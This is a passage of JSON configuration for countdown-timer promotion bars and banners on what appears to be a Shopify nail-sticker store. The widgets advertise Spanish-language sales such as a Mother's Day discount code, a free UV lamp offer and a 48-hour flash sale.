"radius":{"value":"60px","enabled":false},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"14px","left":"18px","right":"18px","bottom":"14px"}},"textColor":"#fff3b6","background":{"blur":"0px","color":"#ff66c4","enabled":true},"fontFamily":"font1","fontWeight":"900","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"0px","enabled":true},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"8px","right":"8px","bottom":"8px"}},"mobileGap":"10px","background":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Portada_Summer_sales_2_1.jpg?v=1752232326","blur":"8px","source":"shopify","bgColor":"rgba(250,221,233,0.15)","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"35px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"Chakra Petch, sans-serif","font2":"Antonio, sans-serif","font3":"Raleway, sans-serif","preset":"bar8","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":true,"other":true,"password":false,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#ffffff","enabled":true}},"key":"GSC-BAR-kWrrpuUKwxvy","type":"bar","timer":{"date":"2025-04-30T23:59:00.000+02:00","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-MzVNvBquHdYP","type":"text","align":"left","color":"#ff66c4","value":"PROMO DIA DE LA MADRE","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"900","textTransform":"uppercase","mobileFontSize":"16px","desktopFontSize":"32px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-XUxJeLUheIkP","type":"text","align":"left","color":"#fff3b6","value":"-20% DESCUENTO EN TODO","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"400","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px","mobileLineHeight":"1.8","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-xlBgtCWjtcBA","type":"timer","view":"custom","border":{"size":"2px","color":"#fff3b6","enabled":true},"digits":{"color":"#fff3b6","fontSize":"71px","fontFamily":"font1","fontWeight":"700"},"labels":{"days":"DIAS","color":"#fff3b6","hours":"HORAS","enabled":true,"minutes":"MINUTOS","seconds":"SEGUNDOS","fontSize":"20px","fontFamily":"font2","fontWeight":"400","textTransform":"uppercase"},"layout":"stacked","margin":{"mobile":{},"desktop":{}},"radius":{"value":"4px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"18px","desktop":"24px"},"separator":{"type":"colon","color":"#fff3b6","enabled":true},"background":{"blur":"6px","color":"#ff66c4","enabled":true},"unitFormat":"d:h:m:s","mobileWidth":"154px","desktopWidth":"269px"},{"id":"button-cAhCiagyESZw","href":"https:\/\/www.noovesnails.com\/collections\/colecciones-laminas","type":"button","label":"ELIGE TUS LÁMINAS","width":"content","border":{"size":"2px","color":"#1e538f","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"14px","left":"20px","right":"20px","bottom":"14px"}},"textColor":"#1e538f","background":{"blur":"6px","color":"rgba(30,83,143,0.1)","enabled":true},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-LndgZPVxneme","code":"MADRE20","icon":{"type":"discount","enabled":true},"type":"coupon","label":"MADRE20","action":"copy","border":{"size":"2px","color":"#fff3b6","enabled":true},"margin":{"mobile":{"top":"0px","left":"20px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"60px","enabled":false},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"14px","left":"18px","right":"18px","bottom":"14px"}},"textColor":"#fff3b6","background":{"blur":"0px","color":"#ff66c4","enabled":true},"fontFamily":"font1","fontWeight":"900","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"0px","enabled":true},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"8px","right":"8px","bottom":"8px"}},"mobileGap":"10px","background":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/REGALO_DIA_DE_LA_MADRE_NOOVES__2.jpg?v=1745915666","blur":"8px","source":"shopify","bgColor":"rgba(250,221,233,0.15)","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"35px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"Chakra Petch, sans-serif","font2":"Antonio, sans-serif","font3":"Raleway, sans-serif","preset":"bar8","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":true,"other":true,"password":false,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#fadde9","enabled":true}},"key":"GSC-BAR-VbtDrZlyNcmV","type":"bar","timer":{"date":"2025-03-16T23:00:00.000Z","mode":"date","hours":72,"onEnd":"none","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-yRzSXXpzDnuC","type":"text","align":"left","color":"#fadde9","value":"LÁMPARA UV GRATIS ","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"16px","desktopFontSize":"32px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-jrsYpHTZNpye","type":"text","align":"left","color":"#fadde9","value":"CON LA COMPRA DE 2 LÁMINAS","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"400","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-UgHxnfbfhzRp","type":"timer","border":{"size":"2px","color":"#fadde9","enabled":true},"digits":{"color":"#fadde9","fontSize":"71px","fontFamily":"font1","fontWeight":"700"},"labels":{"days":"DIAS","color":"#fadde9","hours":"HORAS","enabled":true,"minutes":"MINUTOS","seconds":"SEGUNDOS","fontSize":"20px","fontFamily":"font2","fontWeight":"400","textTransform":"uppercase"},"layout":"stacked","margin":{"mobile":{},"desktop":{}},"radius":{"value":"4px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"separator":{"type":"colon","color":"#fadde9","enabled":true},"background":{"blur":"6px","color":"rgba(250,221,233,0.2)","enabled":true},"unitFormat":"d:h:m:s","mobileWidth":"154px","desktopWidth":"269px"},{"id":"button-PUrjBlPSBkzm","href":"https:\/\/shopify.com","type":"button","label":"ELIGE TUS LÁMINAS","width":"content","border":{"size":"2px","color":"#fadde9","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"target":"_self","enabled":true,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"14px","left":"20px","right":"20px","bottom":"14px"}},"textColor":"#fadde9","background":{"blur":"6px","color":"rgba(250,221,233,0.2)","enabled":true},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-fAWEkszndLXv","code":"PASTE YOUR CODE","icon":{"type":"discount","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"2px","color":"#fff3b6","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"60px","enabled":false},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"14px","left":"18px","right":"18px","bottom":"14px"}},"textColor":"#fff3b6","background":{"blur":"0px","color":"#dc2e2a","enabled":true},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","radius":{"value":"0px","enabled":true},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"8px","right":"8px","bottom":"8px"}},"mobileGap":"10px","background":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/PROMO_lampara_1_2_2d88a430-ae85-4706-92c2-99b86d2dbb49.jpg?v=1741976164","blur":"8px","source":"shopify","bgColor":"rgba(250,221,233,0.15)","enabled":true,"overlayColor":"rgba(0,0,0,0.23)"},"desktopGap":"35px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"Chakra Petch, sans-serif","font2":"Antonio, sans-serif","font3":"Raleway, sans-serif","preset":"bar8","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":true,"other":true,"password":false,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"key":"GSC-LARGE-pOLlErokImSw","type":"banner","timer":{"date":"2025-03-16T23:00:00.000Z","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-ajBYqXkTqpBg","type":"text","align":"left","color":"#fadde9","value":"PROMO LAMP!","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font3","fontWeight":"900","textTransform":"uppercase","mobileFontSize":"40px","desktopFontSize":"64px","mobileLineHeight":"1.3","desktopLineHeight":"1.4","mobileLetterSpacing":"0px","desktopLetterSpacing":"0"},{"id":"text-GgrBRqbohwBr","type":"text","align":"left","color":"#fadde9","value":"Compra las 2 láminas que quieras, y  GRATIS una lámpara UV con batería*","enabled":true,"padding":{"mobile":{},"desktop":{"bottom":"6px"}},"fontFamily":"font3","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1","desktopLineHeight":"1","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-YwYhYKeUrStw","type":"timer","border":{"size":"2px","color":"#fadde9","enabled":true},"digits":{"color":"#fadde9","fontSize":"64px","fontFamily":"font3","fontWeight":"600"},"labels":{"days":"Días","color":"#fadde9","hours":"Horas","enabled":true,"minutes":"Minutos","seconds":"Segundos","fontSize":"16px","fontFamily":"font3","fontWeight":"600","textTransform":"uppercase"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{"top":"0px","bottom":"0px"},"desktop":{"top":"0px","bottom":"0px"}},"separator":{"type":"colon","color":"#fadde9","enabled":true},"background":{"blur":"5px","color":"rgba(250,221,233,0.2)","enabled":true},"unitFormat":"d:h:m:s","mobileWidth":"98%","desktopWidth":"100%"},{"id":"button-edDVodkjqCbm","href":"https:\/\/www.noovesnails.com\/collections\/colecciones-laminas","type":"button","label":"ELEGIR LÁMINAS","width":"content","border":{"size":"2px","color":"#fadde9","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":true},"target":"_self","enabled":true,"padding":{"mobile":{"top":"16px","left":"40px","right":"40px","bottom":"16px"},"desktop":{"top":"20px","left":"48px","right":"48px","bottom":"20px"}},"textColor":"#fadde9","background":{"blur":"15px","color":"rgba(166,255,165,0.01)","enabled":false},"fontFamily":"font3","fontWeight":"600","textTransform":"unset","mobileFontSize":"14px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-uercilrvyrpQ","code":"PASTE YOUR CODE","icon":{"type":"tag","enabled":true},"type":"coupon","label":"LAMPARAGRATIS","action":"copy","border":{"size":"1px","color":"#fadde9","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":false},"enabled":false,"padding":{"mobile":{"top":"14px","left":"40px","right":"40px","bottom":"14px"},"desktop":{"top":"16px","left":"40px","right":"40px","bottom":"16px"}},"textColor":"#fadde9","background":{"blur":"0px","color":"rgba(166,255,165,0.15)","enabled":true},"fontFamily":"font2","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#ffffff","enabled":true},"layout":"column","radius":{"value":"13px","enabled":true},"padding":{"mobile":{"top":"0px","left":"2px","right":"2px","bottom":"10px"},"desktop":{"top":"0px","left":"5px","right":"5px","bottom":"10px"}},"mobileGap":"12px","background":{"src":null,"blur":"5px","source":"color","bgColor":"rgba(250,221,233,0.15)","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"13px","mobileWidth":"100%","desktopWidth":"1200px"},"enabled":false,"general":{"font1":"Verdana, sans-serif","font2":"Courier New, monospace","font3":"inherit","preset":"large12","breakpoint":"768px"},"section":{"border":{"size":"1px","color":"#fadde9","enabled":true},"margin":{"mobile":{},"desktop":{}},"radius":{"value":"12px","enabled":true},"padding":{"mobile":{"top":"20px","left":"20px","right":"15px","bottom":"20px"},"desktop":{"top":"44px","left":"44px","right":"44px","bottom":"44px"}},"background":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/PROMO_lampara_1_2.jpg?v=1741861259","blur":"0px","source":"shopify","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0.25)"},"mobileHeight":"92%","desktopHeight":"39%","contentMobilePosition":"center-center","contentDesktopPosition":"center-center"},"userCss":"","targeting":null},{"key":"GSC-LARGE-iKurrCJAEIrl","type":"banner","timer":{"date":"2025-01-23T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-DtKbJxqAyAKp","type":"text","align":"left","color":"#000000","value":"Flash sale!","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"28px","desktopFontSize":"32px","mobileLineHeight":"1","desktopLineHeight":"1","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-bbkAddCjDnxC","type":"text","align":"left","color":"#000000","value":"Catch this exclusive deal before it ends soon","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"16px","mobileLineHeight":"1.5","desktopLineHeight":"1.5","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-qQOzPYVGoxfo","type":"timer","border":{"size":"2px","color":"#9e9e9e","enabled":false},"digits":{"color":"#000000","fontSize":"45px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"18px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{"top":"0px","bottom":"0px"},"desktop":{"top":"0px","bottom":"0px"}},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"0px","color":"#f8f8f8","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"100%","desktopWidth":"90%"},{"id":"button-WZGrtDXwHtmf","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"14px","left":"40px","right":"40px","bottom":"14px"},"desktop":{"top":"16px","left":"40px","right":"40px","bottom":"16px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"14px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-nNjpOAehlXTL","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#bdbdbd","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"enabled":true,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"14px","left":"24px","right":"24px","bottom":"14px"}},"textColor":"#000000","background":{"blur":"0px","color":"#f2f2f2","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#ffffff","enabled":false},"layout":"column","radius":{"value":"16px","enabled":true},"padding":{"mobile":{"top":"20px","left":"20px","right":"20px","bottom":"20px"},"desktop":{"top":"20px","left":"20px","right":"20px","bottom":"20px"}},"mobileGap":"12px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":false,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"14px","mobileWidth":"100%","desktopWidth":"460px"},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"large1","breakpoint":"768px"},"section":{"border":{"size":"1px","color":"#000000","enabled":false},"margin":{"mobile":{},"desktop":{}},"radius":{"value":"12px","enabled":true},"padding":{"mobile":{"top":"20px","left":"20px","right":"20px","bottom":"20px"},"desktop":{"top":"20px","left":"20px","right":"20px","bottom":"20px"}},"background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"mobileHeight":"150%","desktopHeight":"25%","contentMobilePosition":"center-center","contentDesktopPosition":"center-center"},"userCss":"","targeting":null},{"key":"GSC-LARGE-AaAZLqztiLhl","type":"banner","timer":{"date":"2025-01-23T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-kteMELYpUJdc","type":"text","align":"left","color":"#000000","value":"Flash sale!","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"28px","desktopFontSize":"32px","mobileLineHeight":"1","desktopLineHeight":"1","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-iSEWazYutqFB","type":"text","align":"left","color":"#000000","value":"Catch this exclusive deal before it ends soon","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"16px","mobileLineHeight":"1.5","desktopLineHeight":"1.5","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-xzCiKPQefrFU","type":"timer","view":"custom","border":{"size":"2px","color":"#9e9e9e","enabled":false},"digits":{"color":"#000000","fontSize":"45px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"18px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{"top":"0px","bottom":"0px"},"desktop":{"top":"0px","bottom":"0px"}},"fontSize":{"mobile":"18px","desktop":"24px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"0px","color":"#f8f8f8","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"100%","desktopWidth":"90%"},{"id":"button-uyjDrGySXHXJ","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"14px","left":"40px","right":"40px","bottom":"14px"},"desktop":{"top":"16px","left":"40px","right":"40px","bottom":"16px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"14px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-XnBfNpguRgTE","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#bdbdbd","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"enabled":true,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"14px","left":"24px","right":"24px","bottom":"14px"}},"textColor":"#000000","background":{"blur":"0px","color":"#f2f2f2","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#ffffff","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"16px","enabled":true},"padding":{"mobile":{"top":"20px","left":"20px","right":"20px","bottom":"20px"},"desktop":{"top":"20px","left":"20px","right":"20px","bottom":"20px"}},"mobileGap":"12px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":false,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"14px","mobileWidth":"100%","desktopWidth":"460px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"large1","breakpoint":"768px"},"section":{"border":{"size":"1px","color":"#000000","enabled":false},"margin":{"mobile":{},"desktop":{}},"radius":{"value":"12px","enabled":true},"padding":{"mobile":{"top":"20px","left":"20px","right":"20px","bottom":"20px"},"desktop":{"top":"20px","left":"20px","right":"20px","bottom":"20px"}},"background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"mobileHeight":"150%","desktopHeight":"25%","contentMobilePosition":"center-center","contentDesktopPosition":"center-center"},"userCss":"","targeting":null},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#003a5d","enabled":true}},"key":"GSC-BAR-IoUnoomhPsfD","type":"bar","timer":{"date":"2025-01-27T23:00:00.000Z","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"right","items":[{"id":"text-CIiRgWLyvxmr","type":"text","align":"left","color":"#003a5d","value":"FLASH SALE 48 HORAS","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"16px","desktopFontSize":"42px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-CSNNOnqALvAB","type":"text","align":"left","color":"#003a5d","value":"3x4 EN TODAS LAS LÁMINAS ","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"500","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"16px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-lOpsLcYsxiIx","type":"timer","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#003a5d","fontSize":"58px","fontFamily":"font1","fontWeight":"600"},"labels":{"days":"Días","color":"#003a5d","hours":"Horas","enabled":true,"minutes":"Minutos","seconds":"Segundos","fontSize":"21px","fontFamily":"font2","fontWeight":"500","textTransform":"uppercase"},"layout":"stacked","margin":{"mobile":{},"desktop":{"top":"6px"}},"radius":{"value":"18px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"separator":{"type":"colon","color":"#003a5d","enabled":true},"background":{"blur":"2px","color":"#fc7329","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"320px"},{"id":"button-InDYxxXCnPdU","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":false},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"16px","left":"40px","right":"40px","bottom":"16px"}},"textColor":"#fc7429","background":{"blur":"0px","color":"#fdee57","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"12px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-XwEjgHjgEYeM","code":"PASTE YOUR CODE","icon":{"type":"tag","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"2px","color":"#000000","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"0px","enabled":false},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#dcee13","enabled":true},"fontFamily":"font2","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"29px"}],"border":{"size":"2px","color":"#003a5d","enabled":true},"layout":"column","radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"4px","left":"12px","right":"12px","bottom":"4px"}},"mobileGap":"6px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#fffb00","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"Josefin Sans, sans-serif","font2":"Josefin Sans, 